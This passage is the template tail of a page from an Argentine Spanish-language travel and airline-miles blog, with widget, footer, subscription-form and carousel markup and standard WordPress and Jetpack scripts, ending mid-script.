			</aside><aside id="jetpack_widget_social_icons-16" class="widget jetpack_widget_social_icons"><h3 class="widget-title">adrián en Instagram</h3>
			<ul class="jetpack-social-widget-list size-medium">

				
											<li class="jetpack-social-widget-item">
							<a href="https://www.instagram.com/adrianratam/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span><svg class="icon icon-instagram" aria-hidden="true" role="presentation"> <use href="#icon-instagram" xlink:href="#icon-instagram"></use> </svg>							</a>
						</li>
					
				
			</ul>

			</aside><aside id="block-10" class="widget widget_block"><p><script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1040455088024270" crossorigin="anonymous"></script><br>
<!-- prueba 300 x 600 --><br>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-1040455088024270" data-ad-slot="3748899470"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.fullh4rd.com.ar/" target="_blank">
    <img data-recalc-dims="1" src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2018/08/banner.png?w=1140&#038;ssl=1" alt="Full4Hard" />
</a></div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12">
    <h2 class="sr-only">Navegación de entradas</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Entrada anterior</span>
        <span class="nav-previous nav-dir"><a href="https://ratamundo.com/2023/07/29/urgente-increible-vuelos-de-aerolineas-argentinas-a-roma-directos-y-con-valija-despachada-al-menor-valor-en-millas-ar-plus-25-000-millas-tramo-domestico-de-reg/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">¡¡Urgente!! ¡¡Increíble!! Vuelos de Aerolíneas Argentinas a Roma directos y con valija despachada al menor valor en millas AR Plus: 25.000 millas ¡¡Tramo doméstico de regalo!!</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://ratamundo.com/" title="Volver a la lista de entradas">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Volver a la lista de entradas</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Entrada siguiente</span>
        <span class="nav-next nav-dir"><a href="https://ratamundo.com/2023/08/05/lluvia-de-tips-consiguiendo-categoria-para-viajar-mejor-con-avianca-y-con-valija-extra-gratis-haciendo-inteligencia-millera-el-web-check-in-de-avianca/" rel="next"><span class="meta-nav"><span class="meta-nav-title">¡¡Lluvia de tips!! Consiguiendo categoría para viajar mejor con Avianca y con valija extra GRATIS (haciendo inteligencia millera). El web check in de Avianca</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="footer-widget-area" class="widget__wrapper" role="complementary" >
  <div class="container widget__container">
    <div class="row">
                      <div id="footer_one" class="col-md-4 col-12">
            <aside id="block-15" class="widget widget_block"><!-- Copiá y pegá en tu sitio web el siguiente código html -->
<div data-msb-promos-widget="1" data-market="AR" data-locale="es_AR" data-pa-pub-suffix="sbx-c674" data-utm-source-ofertas="solapa-ofertas" data-utm-medium-ofertas="ratamundo" data-assist-card-link="https://www.assistcard.com/ar/b2c/promos-asistencia-viajero?Branch=5" data-active-verticals="flights,hotels,bundles,assist-card,offers"></div>
<style>:root {--mbs-primary-color: #20409a; }</style>
<script defer src="https://promociones-aereas.com.ar/widget/widget.bundle.js"></script>
<link rel="stylesheet" href="https://promociones-aereas.com.ar/widget/widget.css" type="text/css">
<!-- Fin del código html --></aside><aside id="block-16" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ratamundo.com/2026/01/02/bbva-renueva-el-beneficio-para-ir-o-volver-gratis-del-aeropuerto-de-ezeiza-con-cabify/">BBVA renueva el beneficio para ir o volver gratis del aeropuerto de Ezeiza con Cabify</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratamundo.com/2025/12/31/ultimo-dia-del-ano-2025-para-emitir-el-billete-gratuito-para-categoria-diamante-en-smiles-argentina/">Último día del año 2025 para emitir el billete gratuito para categoría Diamante en Smiles Argentina</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratamundo.com/2025/12/30/el-transporte-publico-en-paris-usamos-uber-y-metro/">El transporte público en París ¡¡Usamos Uber y Metro!!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratamundo.com/2025/12/26/oficial-definidos-los-feriados-largos-y-extra-largos-de-2026/">¡¡OFICIAL!! Definidos los FERIADOS largos y extra largos de 2026</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ratamundo.com/2025/12/24/locura-se-viene-viaje-familiar-recorriendo-medio-planeta-nuestros-vuelos-baratisimos-alojamientos-con-avios-de-regalo-actividades-fast-pass-salas-vip-gratuitas-y-lluvia-de-tips/">¡¡Locura: se viene viaje familiar recorriendo medio planeta!! Nuestros vuelos (baratísimos), alojamientos (con avios de regalo), actividades, fast pass, salas vip gratuitas y lluvia de tips viajeros</a></li>
</ul></aside>          </div>
                  <div id="footer_two" class="col-md-4 col-12">
                      </div>
                  <div id="footer_three" class="col-md-4 col-12">
                      </div>
                  </div>
  </div>
</div>
<div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://ratamundo.com" title="Ratamundo.com">Ratamundo.com</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Todos los derechos reservados</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Funciona con&nbsp;</span></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Diseñado con el <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Tema Customizr">Tema Customizr</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Suscríbete a mi feed RSS" aria-label="Suscríbete a mi feed RSS" href="https://ratamundo.com/feed/rss/"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-twitter"  title="Síguenos en Twitter" aria-label="Síguenos en Twitter" href="https://twitter.com/adrianratam"  target="_blank" ><i class="fab fa-twitter"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-instagram"  title="Síguenos Instagram" aria-label="Síguenos Instagram" href="https://www.instagram.com/adrianratam/"  target="_blank" ><i class="fab fa-instagram"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-telegram"  title="Síguenos Telegram" aria-label="Síguenos Telegram" href="https://t.me/Ratamundo"  target="_blank" ><i class="fab fa-telegram"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-tiktok"  title="Síguenos Tiktok" aria-label="Síguenos Tiktok" href="https://www.tiktok.com/@adrianratam"  target="_blank" ><i class="fab fa-tiktok"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<!--  -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr-child/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<meta id="bilmur" property="bilmur:data" content="" data-customproperties="{&quot;woo_active&quot;:&quot;0&quot;,&quot;logged_in&quot;:&quot;0&quot;,&quot;wptheme&quot;:&quot;customizr-child&quot;,&quot;wptheme_is_block&quot;:&quot;0&quot;}" data-provider="wordpress.com" data-service="atomic"  data-site-tz="America/Argentina/Buenos_Aires" >
<script defer src="https://s0.wp.com/wp-content/js/bilmur.min.js?m=202601"></script>
					<div class="jetpack-subscription-modal">
						<div class="jetpack-subscription-modal__modal-content">
								
	<div class="wp-block-group has-border-color jetpack-subscription-modal__modal-content-form" style="border-color:#dddddd;border-width:1px;margin-top:0;margin-bottom:0;padding:32px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">

		
		<h2 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px;font-size:26px;font-style:normal;font-weight:600">Descubre más desde Ratamundo.com</h2>
		

		
		<p class='has-text-align-center' style='margin-top:4px;margin-bottom:0px;font-size:15px'>Suscríbete ahora para seguir leyendo y obtener acceso al archivo completo.</p>
		

			<div class="wp-block-jetpack-subscriptions__supports-newline is-style-compact wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143677584"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Escribe tu correo electrónico…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 50px;border-width: 1px;"
									placeholder="Escribe tu correo electrónico…"
									value=""
									id="subscribe-field-2"
									title="Completa este campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143677584"/>
							<input type="hidden" name="source" value="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="atomic-subscription-modal-lo"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="es_ES"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="c00c8bf7b3" /><input type="hidden" name="_wp_http_referer" value="/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/" /><input type="hidden" name="post_id" value="40417"/>							<button type="submit"
																	class="wp-block-button__link"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 50px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Suscribirse							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	

		
		<p class="has-text-align-center jetpack-subscription-modal__close" style="margin-top:20px;font-size:14px"><a href="#">Seguir leyendo</a></p>
		
	</div></div>
							</div>
					</div>
				<div style="display:none">
			<div class="grofile-hash-map-4fe6e324c5069e42205bcd9e62596897">
		</div>
		<div class="grofile-hash-map-2b595722b4daf4cedff3e4eea2be777f">
		</div>
		<div class="grofile-hash-map-82f837635f7c36ba45f82dc61db99f48">
		</div>
		<div class="grofile-hash-map-8d63028def98cc909f2ecfcd5b26eb91">
		</div>
		<div class="grofile-hash-map-079ecd92f0afaefff7e8fb58c950eb75">
		</div>
		<div class="grofile-hash-map-519846ebb8f53fac31f6468c59311f24">
		</div>
		<div class="grofile-hash-map-9f5b83a8258e71ac48f2ba777f2c9383">
		</div>
		<div class="grofile-hash-map-cef5b8c632e623fb1c0d7ed29e3d41cf">
		</div>
		<div class="grofile-hash-map-58ef345833cb0318c0010ab1a993c7d9">
		</div>
		<div class="grofile-hash-map-bf3a483dc5e1726a5fb0383fae622bdb">
		</div>
		<div class="grofile-hash-map-c1a81097526cf58773658ffb0998ca01">
		</div>
		<div class="grofile-hash-map-b19b5fae89cdbee1b4720e9f3d859a90">
		</div>
		<div class="grofile-hash-map-383136018e3c185e549c113bddf8ce2b">
		</div>
		<div class="grofile-hash-map-a8f8b46f338afc143e3eecaaa05b8fb0">
		</div>
		<div class="grofile-hash-map-0661dee84e8e39c1cd2c74a24afe19ff">
		</div>
		<div class="grofile-hash-map-81281ed74de571d54aeff47c8e687255">
		</div>
		<div class="grofile-hash-map-bc657fbafa1e789ddfdbdc7a0a6e2b56">
		</div>
		<div class="grofile-hash-map-650576009bc9389103f5bef5d936c92f">
		</div>
		<div class="grofile-hash-map-eb4940b10b53e1e04096e2843616449e">
		</div>
		<div class="grofile-hash-map-58a931ac0a31b69550cb4483abd4d32a">
		</div>
		<div class="grofile-hash-map-994e9ea67e323c2141b4c1bbc40ca7f3">
		</div>
		<div class="grofile-hash-map-dcec7750c10f9e4f971cf0c3fd4537a4">
		</div>
		<div class="grofile-hash-map-8fce0d24c14fa683c1282b31d83f0040">
		</div>
		<div class="grofile-hash-map-e3a30116b1481006388366bc9f498450">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/":40417};
	</script>
				<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://ratamundo.com/wp-admin/admin-ajax.php","text_wait":"Tu \u00faltima petici\u00f3n a\u00fan est\u00e1 proces\u00e1ndose. Por favor, espera un momento\u2026","text_valid":"Por favor, elige una respuesta v\u00e1lida para la encuesta.","text_multiple":"N\u00famero m\u00e1ximo de opciones permitidas: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script type='text/javascript'  src='https://ratamundo.com/_static/??-eJxtjEsOwjAMBS9EavFRyQZxlpJayMGxQ5yo6u2JoBIL2LzFaOYt2QWVilIhc7uTGAS9sYaHwUxWIX6Bm4TSVElliLZbfsuOsjIbvNdF2zySwG1G+5yl1BtXMPM6JJI/Tnw2LCs06nbBTbqmy/589H48+NP4AjinQ9o='></script>
<script src="https://ratamundo.com/wp-content/plugins/gutenberg/build/scripts/dom-ready/index.min.js?ver=1764773745533" id="wp-dom-ready-js"></script>
<script id="subscription-modal-js-js-extra">
var subscriptionData = {"homeUrl":"ratamundo.com"};
//# sourceURL=subscription-modal-js-js-extra
</script>
<script type='text/javascript'  src='https://ratamundo.com/_static/??-eJx1zcEOgjAQBNAfsiyKwZPxU0xpN7Cw3Va2G36fHjzqbZKXmTmKC1kqSoXCNpMorFiLDxukHI1RIeSUmiuoTRp2KpWyuKaeXQtf/qHdqpfj//6bJMBkxBGYtnb0MTRcvETGvUskrf9Kz+tjvPf9MA63E7L2QMM='></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143677584","post":"40417","tz":"-3","srv":"ratamundo.com","hp":"atomic","ac":"2","amp":"0","j":"1:15.4-a.5"} ]);
_stq.push([ "clickTrackerInit", "143677584", "40417" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202601.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https://ratamundo.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https://ratamundo.com/wp-admin/admin-ajax.php","nonce":"f73c5eea1c","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://ratamundo.com/wp-login.php?redirect_to=https%3A%2F%2Fratamundo.com%2F2023%2F07%2F30%2Fcomo-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
</script>
<script type='text/javascript'  src='https://ratamundo.com/_static/??wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js,wp-content/plugins/akismet/_inc/akismet-frontend.js?m=1764003632'></script>
<script id="jetpack-blocks-assets-base-url-js-before">
var Jetpack_Block_Assets_Base_Url="https://ratamundo.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
</script>
<script type='text/javascript'  src='https://ratamundo.com/_static/??wp-includes/js/dist/vendor/wp-polyfill.min.js,wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?m=1764003632'></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://ratamundo.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4-a.5" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ratamundo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 